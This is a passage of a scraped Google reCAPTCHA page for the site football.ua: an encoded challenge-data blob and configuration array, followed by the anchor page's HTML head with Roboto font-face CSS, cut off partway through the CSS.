dgwqnDqhciwpg+wonCujXCri1swoHDigbDmsO/QmhVID/Co8KKKsOZwqwQXsKfwoPCgR3CvMKvJMOjEDjDjBUmwo7CuiDCizMubsKgwpfDmAHCg8OfFsKuX3Qkf8Opw4MpBgzDmSXCrVZwO8OONsOFwpbDoSTDqMO4XiHDiQXCmWwQUsKpwr/CtQ7CqQrDm3/DsVPDjEvDqAFGOmbCssKrH8KqwovCosK9FDkVwq/CicOewoBtCSU9AcOVwq07NMKiw75GwqnDscK+OWUnwp3Cmn8fwqLDu2JUwocZwpMAa1nCkcKSw53ChcKyDh/Cgn3DosKYGcOQw518R2PCkmLDr1RcbMOFw4YpU8KXOVPClmXDsBpWw79CKSPDhcKvwrxrwrbDhV/DtGxJLQ9SBMOyCzI8wrVAJcOHwpR5wr9kCxN2w6dWw4LCmcOIK8Orw63CuDfCl3MjXFfDm8KvMxYdw5bCsGbCg8Kpwp0FcSjCm8OqCFjDrMOIQ0l8QMOzesKhw4xQGg/Dj8O4w47CpnXCpsOaPcKOUMKZI8KjRjF+EcONw7bCrHcLwr1LAkbDg0nDqhrCncKpBBolwp7Du8OKwo7Cs8O/w6E4wrcFw4wAw75Kwp0ZwoXDscKmw69/[base64]/Diy7DjHsAGMOWKMOKSGNPw5YfQMKoN8OlaypvC3zDgRjDjWLCsTrDkcOMS8OewrXDji0nw5ATSsKgUlTCm8OCwocDS3kyw7Q7wpsfdsKwwqpLH3/DkGcjwqhfw7cKUGVqw4XDscKSBELCrQPDucKVR8OnSMKDLlI4Q8Klw6DDosKiw4p7GMKHw7NwUQcVQ3jCiMKxwqQ4wqk9IsKYw5I3MRtyKg/DhgdRwoPDg8KZw7vCnTp6w4AOMxDCn8KYeEIrwqrDscKbXzwSA2rDpMKbw4Yow4zCr8OlL3sDwqhhU8O3UMK8ayzDkgcTw5t3w7DDrMKeOMOHVh4xw7TCrmIww7DDnMOmwo7CgkgtJy/[base64]/bR4QwqHDnH3DkF54wofCrMKFw4wfHMKCw65KJsOdwp4gGMOYw6PCq8O9K8OxNcK9wpTCoWrDicK1w4wFX8KOKsK/[base64]/DkMKHFMOrbcOlVXXDmGbCkcOlOH0QTMOoYcKewrHDvEHDvHQcwrfClsOefMOxw4jCsFnDj8KTw7bDrsKfOMO7wqvDvUUVw6tuNMKUw4nDiSVBYn3DjTxNw7TCsMKgV8ODw6nDsMKmPcKRw6NCcsOqYcK7IMKFH289w4l0wot/[base64]/HVXCq8KGIcO9woDDgsKkURXDrTvDuHViw7HCqMOEw5wWwo7CmEfDrmDDvFRYDVgxFsK2fsOYTMO1w5EEwq0bDiTDs2Ucw7ZwTXHDo8OtwpZsPcKyw5lCbRgVwr5twoU/ZcK1PibDpDBvQcKSOVYcYMKGw6sUw7nDo8KBTibDlxLDlEzCv8OhDjPCicO3wqHDnH3CncOww5rDl0hzw57Ci8KlYhkzw6Eqw49YXkzDkmoIJMOTwrQ/wqHDk002wq9XRcKSVcKjwrTDksOCwq7Csygqwqx/wrTCiMOzwrPDvTDDncObS8KJw7nCq3FKfn5hCTfDkcO2woF3w54CwqQxGcKrGcKCwrvDjjDCkyYvw7xeFWPDl8KrwqpZVHxcC8Kwwr8eUsOiSFJDw74DwoN+JyDChMOQw6PDrcOkMxlFw7/[base64]/woTDvX8vw5/Dt1HCsMKZXMODfAbCisKDwqvDnsKVw7FVw47Cl8OUwoLCt3FSwrV2Km/Du8KXw4/CqcKBdQsmZy8EwpU8Y8KMwr17IcOQwq3DtMO9wrvCmsOzw5pPw6vCosO9w6V2wrZhwoDCqyAMS8KHTUFvwqrDgsOuwrVFw6p2w77DvxATQMOnNMOeNAYCFXFQf0JibiXCk0TDtTDCuMOXw6Q/wp/Dh8O5WW0dLwBTwpFqJcOtwqvDs8Oxwrl2X8OUw5A3dMOowroOeMOfGW7CicK7KmXCrMOyNEAECMOLw6FIKgRqcHPCkcOvSHcKLSTCjE4swoDCpApKwo7CqB3DgwVjw4XCicOeWT/[base64]/[base64]/DsKdwqzClnJqw67Dn8OfUMOFw4DCgcKSQ155wovCrQMfw7vCl8KoRSomFcOOFQ7DtcOmw4rDmh1Cb8KND3/CpMKNc1l7YsOWZkF1w4DCn38Bw6RlBlnDtcKSw7XCoMOhw57CocK/fcOXw47CvsKrT8OfwqDCs8KOwqfCs0I9EcO9wqTCp8Ojw7wkNxoJfcORw4HDnAFxw69aw5/DtldgwpXDnXnCqMK7w5LDucO6wrbDjcKuRsOLHcKJX8O/w4tKwotAw5Rxw5XCtcKHw45qVcO5RHXClz7CiQfDlsOZwoHCgVnCkMKyaxlbVgLCsx7DosOyPcK4YWHCncKSAn4JTcOPaXLCqsKoPMO9w5JcfHoswqbDpMKRwrvCoSAWworCtcK3ccKmeMOidAPCpXRXf3nDiy/CiF/DvxU/[base64]/DgcOQwoUwLMOTw65SX8Oswo7CnsKNw6PDosKZwpNRwo4GU8OOwrUhwqLCiB5oHsOLw4rCq39Qwo/Cq8OjBhdow6hVwpTCn8KWw4gJJcKGw6kaw7/DrcKNEsK0IcKsw4lMEEXCh8Ouw7M7KDvDkkPClwsow5TClGQ6wqLCncONEcOaLCUyw5nDhMKhHBTDhMKeAjjDr0PCsxrDkA8QT8OfN8KXa8Obw6lZwqo0wqDDucOIwqnCgTfDlMOKwpYSworDoxvDig9EMT5/AzbDhcOYwqEyLMOXwr16wpcjwrkDc8KZw6/[base64]/[base64]/DpgTDi8OSw4fCocODw77Dkn/[base64]/XMKYwqNaw4jCksOCRMKCw5vDgMK/JH7DvR3DlcKtw6HCv8KFNlNyFsOJWsKhwookwooiJVw8LSgqw6/[base64]/[base64]/wo3Dm8OlLmHChHZAw4nDi8Ojw6vChcOCbS/Dt0fDqcO9wp0EZjTChMOrw7zCtcKYAcKXw4ghEFzCvnxQUUvDh8ODTA/[base64]/Dt8KLw4fCswcnw5vDil/CicKoZcK1w7vCuxV/w4NgEsOAw5AQA1HCv0hGbcOQwp7DtsOSw7HDsgJswpYcJDHDvwDCt2vDqMO1bAM1wqTDk8OjwrzDucKlwpLCqcOJURLDpsKvw5jDrGVPwpPDlnfDicOTJsKRwqDCh8O3ch/DrB7CrMO4BMOrwofChHwlw6fDucO8wr59EcKuQnLCuMOmMlZ5w43DiTpeasKXwpQHZsOpw7BSwolKw7g+w6h6R8Khw6jDn8Kzw6/[base64]/DncOVB8OpeTQXScKZSsOxE3HCsjTCpMKIeA3DvMOEwqHCpX0IQcOATsOjw7YIesOUw7fCjzIww53Ck8KdFRXDiDjCs8Knw4rDlifDqEU9csKMOgrCiXrDsMO2wosBf8KkRwAma8KOw4HCujLDk8KyB8Omw6nDn8OQwoV/AWzCvmfCojtbw4AGwoDDksOxwr7DpsKWw5HDtVhrTMKsYRcBRn/DjXcOwprDonrCjk7CvMO/wrZ1wpkIKMOEX8OMW8K/w69eHxbDjMKMwpN3GMO+Xi7CicKKwqXDs8OWDQ7DpyUqbsKDw4XCoV7CrVDChCLDqMKhb8O4woVWHMKDVBYqbcOPw7HDlcObwpBGCCLDgcOgw6jDoGvDoTDCk2oYBsKjFsOUwrPDpcORwobDtnDDrsK/S8O5KxrDt8KywrN7eWTDpkPDoMK5cCtVwp1Yw79HwpB+w7bCv8KpdcK2w5bDlMOLeSoxwr8Uw7cxfcO0JCxjwpBbw6DCs8OOUFtodMOjwpvCkcOrwpbCmTghDsOkMcKhUFw5CVbDm2U6w5vCscO3woDCjMKHw5fDtsK0wr4+wpvDrRAJwqAjFUVKecK6wo/DtDvCnULCjT5+w7LCosOgFVjCjA9JV2vCnGHCuVQAwqViw67Di8KFwofDkW3Dg8OEw5zCi8Ozwoh2AcKhGsOwPWdVC1AFYcKZw4F4woJewowKw74fw659w74Fw7DDicKYJwFJwpNGfwPDtMK7F8KRw5PDqsKNF8OdOR/DmhfCrMKyZy7CvsK2w6TCh8OtYcKCbcO/[base64]/DlsKdwpQrwqjCs8O4Wh/[base64]/[base64]/w5PCoknCuwDCnsK9w4E+w4IZdUMcI8Ocw5HDhRcowq/[base64]/[base64]/[base64]/[base64]/[base64]/PxA/DnpDw7pTRG/DlMKURsKywqzDpk/CnMKFwoHDr8KSwpLDrjvCo8KBeGnDqsK/wonDr8K4w4zDh8O7ZiPCmmzDpMORw5PCjcO1X8KWw7jDn1wPPjMeX8O2XWZQNMOGM8OZCmF1wrzCocOeNsKOU2YNwpnDk2Mgw54vBMKZw5nCvX82wr4sJMKQwqbChcOOwoPDkcKKMsKDDjpaNXTDiMOXw4lNw45MbVsVw4jDgVLDu8K6w7/CgMOrwrjCh8OmwossW8KBVCPDrVLCnsO7wpZkF8KLOk/CjinDp8KMw53DhMKeAGTCo8OVSAbCnlNUQsOWwpXDi8K3w7g2YnF1Ym/CqMKiw6BlecOtQw7Do8KDTx/CpMKow5A7Q8OcMsO1dsKHIcKMw7Ybwo/CpjAGwqVFwqvDqRZEw7/Cr2oGwr/DgXhGA8O0wrhjw6TDk3HCnGczwrLClcO/w5zCsMKuw51cMV12RkPChhp1SsK6b1rDqMKcbQdvZcObwos0IwAgVcOcw47DqxjDlsOnZsKBdsO7L8OiwoYtSh4oWwgeWCc0wo3Dg0QnDAxew4BRw5YXw67Dsjl7aB5PbUfDgMKbw6R2ZScCEMOMwrnCpBrDm8OnMkDDjhF/Qhd/wqPCvgoYwpcfRFPCgMOTwoDCt1TCrifDjWshw5zDncK9w6Rgwq18QUXDvsKjw5HDucKjX8OsLMKGwotPwpIeSyjDtMOdwo3CqCY0f1bCvsK7YMKAw5cIwoTChW4aIcO2AcOqP0nDhEYIFmnCuVXDucOTw4NCecK9QMKow7dlHsKKAMOiw6XCg37Cj8O2w7JyScODcBo/CcOqw6HCn8OBw5rCjl1Pwrg/wpLCg1UHOC9cw5bCnCzDu3E4QgEpNj98w77DrDh8NgxNKcKhw647w6jCtcO3HsOQw6R8Z8OuCMOKL0Avw5fCvC/[base64]/KMONQE8+w6UuwqEldDnDrxd3w7bCtwjChk1mwrPCnhfDu0sHw4XDnCddw4INw4rCvwvComFsw7jCpkR8TS5yennCkhwjGcOoWQbCvMK/[base64]/CmE3Ci2PCtzhYXsOuIVVWK8KgwoDDjGkVw7TCohTDhcKYLcKdCXjDkcK7w6LCuXjDkhg4wo/DiA8NEFESwrILCsK3P8KRw5DCsFjDnULClcKbe8K8NSANfTYbwrzDu8OEw47DvktQelfDjTIKJMO/WCcrVynDgWHDowAMw7U2w45+O8KRwpJQwpAawqhjeMOcdmMoBCXCo1bCsBsvXGQbbh/DucKewoo0w4LDq8OMw5dswovCmsKUdiNrwrrCtCbCgF5RUcOxUsKKwrLChMKrwrbCksOsDnDDjsOlPG/CvRABfjdIw7RQwpJ+wrTCtcK8wq/[base64]/FlzDqsKiwqfDs37CuMO/ccKQw4PCtsKyS8K1C8OsTgjCpcKybVrChsKzNMO5MXjDrcOYRsOEwpJ7bsKZwr3CiyhuwpEUejRYwrDCqmHDn8OlwpzDgMOLM0Vqwr7DvMOHwpHCrlXCoTR8wpNfTMOtSsO9wofDlcKmwpbCi1fClMO7dcO6CcOQwrrDuEdBbFpXRMKJIMKCE8KHwp/CrsOrwp8ow5Bmw4PCrSkww4jCrFXDsSLDgWHCuWIjw5jDgMKIHcKFwoduYQokwpnDl8O9LVHChk9KwpcEw4FUGsKkVxcETMKyN0HDiDtYwrQBwqPDosOzVcK5IMO/w6FVw6rCqsKnQ8KMV8KIY8KCNVgGwrfCosKkDSPCpU3DiMKaQg4tLSU/NQDCgcOOGMOuw7FvPcOkw6pHH2XCnCPConHCnF7CuMOsTw/Dr8OFB8KYw5AqXMKlBRLCrMKMLSAleMKDOjNMw4VoVsKWWivDicOvwpzCmBxjS8KRXUtnwqEPw5TCt8OYEMKufsO+w45hwr/CksKww6TDvXQ7AMOxwqpfwpzDl1Eyw6bDljTCrMKJwq5qwonCnyfDqT9tw7Z3VcKxw5LCkE7DjsKKwp/DucKIw60MI8O4wqUHUcKlYMKhZMKKwoPDjXFsw5FLd0owCGZnXBbDhMKzCT/Ds8OSSsO5w7zCjzDDv8KZUDkGKcOnbTs6CcOkIyrDiC8cN8O/[base64]/[base64]/[base64]/DgcKvwoZlMCQNw7TChMK4PMOJw4JvwpHCi8OHw7rDmMK8MMOXw4DCmn4jw441eiYXw58GXsO/Tj5Sw500wpXCsHo5w6XCh8KSACAhXw7DlSXCkcObw7bCn8K3wqFUAksTwq/DtSHCp8KqQWA4wqHCi8Kqw6AxbQcQw5zDnXDCu8K8wqs2TsKRSsKewobDg3TDrcOPwqZQwowdLMO6w5lWb8K1w4TCl8KZwpLCrmLDscKEwp9GwotqwoRJVMO+w554wpHCqgBkIFPDucOSw7I/Y385w7XDuwjCnsKHwoQsw7LDtmjDvztyFlLDnWnCo1ExHR3DonfDiMOCwrXCoMK1w7MRWcOnWMO4w6nDkyjCokbChRPDoxLDp3fCvsOFw7N+wpdqw6tpUDTCjMOGw4DDu8Klw6vCnUXDg8KawqUXNTc/wq4nw4dCEwLCjMKFw7wqw61YCxjDs8KWXMKzcX4kwqBMLmDCn8KAw5jDr8OCRW3DgQnCvcKsX8KJO8Kfw4/[base64]/DucK6woB/QsK9Qnh8wpLCocKfBMKlQn1qcMOMwohdO8KQQsKKw7UgMycKQcONHcKxwrJ+FMKmR8Ovwq1ew4vDuUnDvsOnw4jCp0bDmsOXF2vChMK0McKAOsO5wo/CnD1zKMKxwrfDmsKAJsOdwqAFw7jClBY5w6UWbsKkwoHCjcONTMO7YknCkSU8RjIsbSDCnQbCo8OoeFg/[base64]/Ch8KeCMKKw7hGw5XDmWbDrsO9IkbCucOuwqLCmgIPw7FZwpXCkEbDosOtwrIqwowiDgDDpA/Cu8K0w6gyw7DCl8KAw7HDkMKlID4UwqDDnTR1LEfCm8KTIsKhJ8KWwrpYZcKpJMKTwoJUNk9kJwFmwqLDjX/CvGEnDMOgYHDDhcKOAVDChcKQDMOEw5BUE0fChzRyVxbDgmJIwpFwwr/[base64]/DjDfDmCjCnMKpKMO4w4Q+WTfDkEHDlwDCnT/CvVo9w7Z9wqBKw4fChSDDk2bCuMO5YX/[base64]/wpVDw6bCkMOVw4jDjDPCg8KQKybDmhjDncKSwphAwqITaRDCrcKXPzpWYV1AJx7DmRFBwrTDicKGBMOKX8KbQSFyw7QlwpbDr8OkwrZAG8OQwpVBSMOIw6oYw5UseCg1w7LCtsOzwq/ClMKHe8OXw7VCwo3DgsOewqdhwp41wobDthQ9VgLDqMK4G8Khw4ltQMOISMKXRzfDiMOAa0sGwq/DicKxa8KNMHnCkQ3Cl8OUeMKTPMKWQcOGwrhVw6vDk0Etw40pUcKnw6/[base64]/[base64]/DoC3DjAHDmcKCwrEvwqLCvsOXCX5WTMKMw4LDrFzDjj3CmDDCjcKtezxMBgcifFQAw54Pw4ERwoXCu8K1wqFFw7fDumfClUDDnTdrBcKVNDB9BMKCPMK4wpLDtMKyI1V6w5vDgcKNwrZVwrfDusO6FWfDpMK2UwnDn1c4wqkQX8O3elMew4ALwr8/wprCtxnClA1Xw4LDr8Ktw5BQU8OnwpLDnMOGw6LDskXCoQVOSS3CicONSiMOwpZ1wpBaw7PDiS9/KMKQblBEfFHChMKlwqnDvkUUwpYgC24jRBA/[base64]/[base64]/w4hYDWgHIMOlEcKWwqXCiMO7KE7DncONwrQFwrg5w5JCwoLCt8KdPsKIw4TDnErDrGfCi8KACMKhJwUWw6/DpcKPwovCihM6w6DCp8Kzw4ltFMOzO8KrIsOGcjl2UcODw4bCjlcRWcOBVFc3XyrDkknDtcKvDnptw7rDukx5wrxgYizDvDlgwrzDizvCnF0VdUZ9w5LCuHBGWMKwwpIuwozDugFUw7PDmglxdsKSUsKQAMOpL8OTcEjDlS9Gw5/CqRHDqhBGSMK7w4QPwp/[base64]/wp/ChsOQw7/DssKOw7jDslwEJsO2JnbDsRgVw7XCumYTw5lcJRLCmwzChnjCjcOEZ8OYNcOpA8OjcxoAGHMQwqoiD8Kdw6HChmYFw705w6HDn8K/dcKdw6V3w7DDvCnCgng3FBvCi2XCkjczw5ljw7FwaHzCjsOgw7jCv8Kaw5cjw53Dl8O2w65nwpkZT8OVCcOnJ8KIN8OSw43CgcKVwojDq8KXf1gfIXYjwobDocO3O1TDkRNWFcOyZsOKw7DClsOTLMKRacOqwrjCpMKEw5zDocOHIHlhwr1nw6s/GMKIWMO7RMO0wptda8KAW2zCn1LDn8KBwrIJXQLCpzDDtsK4RcOKSsOKNcOmw6BGG8KtaxU9RTLDj3/DncKHw69tHkHCniNZVShGQBYDHcOIwqfCvcORfcOuD2Q3EEvChcOvbcK1KMOawrsLc8KrwrN/McK5wp8QETgUOlg+bEQYVsO9P33DoUHCiCUNwr96wo/ClcKsD0QdwodPfcKpw7nCqMKEwqjDkcO9w43DkcKoIsO/wptrwpXChlPCnsKxW8OWQsO+ZgDDm24Rw7oSKsORwq/DoUNkwqQCZ8KDAQfDoMOKw4hWwojChnZZw6/CvlEjw6XDs2VWwrRmw5o9LinDl8K/E8K0w7NzwojDrsKCwqLDmjXDgMK7Y8K3w67DjsKAdMOTwoDClkTDn8OgAV/DnV4BQ8OcwofCqcKtC09ww7xxw7Q1PiV8YMKUwoTCv8KawpjDrgjCh8OHw59mABrCmsOoXMOTwojCjxwywo3DlMO4w54aWcOiw4AVL8KHHQ3DusOueADCnFfCnDDCj3/DlsOrwpYBwr/[base64]/DhHfCkMOdw6JTwr4IwoDDgsKDQ8KPw4ROwojDkk/DtxpNw6LDpi7CoALDscOZFMOUbMOoB3pGwqpNwoAuwofDsQxhNQY4wr54K8K1ED4kwqHCt0pGGyvClMOMb8Klwrt7wqvDmsO3RMKAw5bDu8Kyci/DisKCfcOJw6bDsHd8wpQ1w4jDncKPTXwywqjDvxEfw53Dim7Cgn0nSVbCv8KMw7XDrzhQw5fDqMKuJF5nw43Dqy92wo/CvlMmwqHCmMKPcMKQw4tRw7VzX8OoJgnDmcKKesOfeAfDrntIL2xaOlLDvWVhA1TDj8OADHICw5law6c6AFE6D8Oqwq7ClkbCn8O/eR3CoMKwd241wpNEwpBrSsK6T8O+wrYRwqnCnMOPw6EpwotkwrArGwzDsVjCuMKNKG1Sw7rCohjDmsKZwrQzEMOXwo7ClWYlcMOFOQrCscO1dsKNw4oew7cqw5otw7AsB8OzeXA/w7hiw63CjsOjeyw6w5jCv3RHDcKxw4PDlMOkw7AJR27ChcK2YcO7HSDDgBvDlEfDqsKPEzrDswLCh2XDgcKtwprCu1ITC1Q+Qi0HWMKmZsKtw5LCn2TDmxQYw4bCmT1rMEXDrwPDqcOdwrXCgm1DWcOxwo1Sw4Npwp7CvcK1w6ccGMOwOwhnwqtOw5TDkcK/eQ4EHgglwpRHwocNwqnChUjCkcONwok/HsODwpDCp17Cgx3CqsKKRB7DkB5hWSnDnMKHczIiZifDucO2fixIEMOXw6lSFcOvw47Cqx7Dvkdcw7VmG2U6w5BZc3rDsF7CnALDocOHw4jCmDZzB33Cq3IXw6DChsKQTTpTFmDCsghNXsKzwpLDlUDCm1zCv8OxwqrCpDnCsh/CicOwwrHDvsKubsOAwqVpNngBUzLDkl3CunFkw47DqsKTRAI/TcOXwovCtmDCly1iw6/DnG1neMK4AkzCsxvCkMKDD8OfJTXDo8O+d8KYJ8K4w57DrSYKBh/CrVU2wqRPwpzDrcKLWMK6GcKVOcOxw7PDksO9wrl2w7QQw7LDqnLDjSUZZWxmw6IXwp3CszVmFEwSTz1GwrM7e1QLEcKdwqfDnzrCti4NC8OEw64hw4IWwonCtcOlwowsNjXDmcK5MgvCowU+w5tWwqrCo8K3ZsK6w6h2wr/CikVXIsKnw4fDoWrDkD7DuMK6w79KwqtyDX1Fwq/[base64]/DtMK2R8Kyw7/Diz0kAC06w6XDr8KZVXfDt8KwwpxUe8Obw6ETwqbCkwbCrcOMShgJFw8hX8K9X2FIw7HCsDrDpFzCgmzCtsKcw5XDh2p4TBE5woLDj0t9wqJfw54oNsOCR0LDscKQQMOZwot8MsOMw6fDnsO1XD/CmMOawr9Vw5jDvsO+EQR3KcKAwqvCucKfwo45dGRNKGp1wpPCucOywpXDsMK/RcKhdcOKwoXDjMOGV3VawrFGw75ic2lVwr/CiDnCmTNiecO6w4xuEFIgwrzDusOCHj7DqDATcDxCa8KxY8KOw7nDrcOpw7dDGsOAwqrDgMOmwq08NW4uQcK5w6VWQ8KKKwjCvFHDglwMa8OawpvDmkwzcGEawonDsUIowp7Dn28vRkoYIMOxSCkfw4nCpGfCq8O6IsO7w5bCuW8Rw7txRiorSAzDv8K/[base64]/DlGrCmWsow6xCwo3DgmnDhsK2R3kiUBsBwqcUMFRcwo85MMOkZVNWEXHCsMK1w7vCo8OtwqEswrUhwrhqI3HDj0PDrcKMQjA8wrRpQ8KccsK7wq09XsK+woovw6FBAUluw4Itw45la8OYL0DCqBzCjT9vw7HDkMObwrPDncK7w6nDsAPCtmjDt8KrZ8KOw6/[base64]/fcO1w7R9aHlrMX3DlEfDv1cZwq1rwrt7egxP\x22],null,[\x22conf\x22,null,\x226Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://football.ua:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zIEI5pCEZrAO1KKu2TTz4BUk+Y1IW2FJeVMeHuajHIk\\u003d\x22,0,0,null,1,1765325347585,0,0,[67],null,[194,240,211,220],\x22RC-5GI8zXye1XOYGg\x22,null,null,null,null,null,\x220dAFcWeA5IDjCewKrKs6kpojIIlr-3lxuI0XmW6W-3uxFhaXc7VG5rHmjlZs902xNCLe9U92x6gEtv0ABU6NMok_dZ5RHIa90u2A\x22,1765408147575]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=normal&anchor-ms=20000&execute-ms=15000&cb=dncw415l5owm
body_size: 47832
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
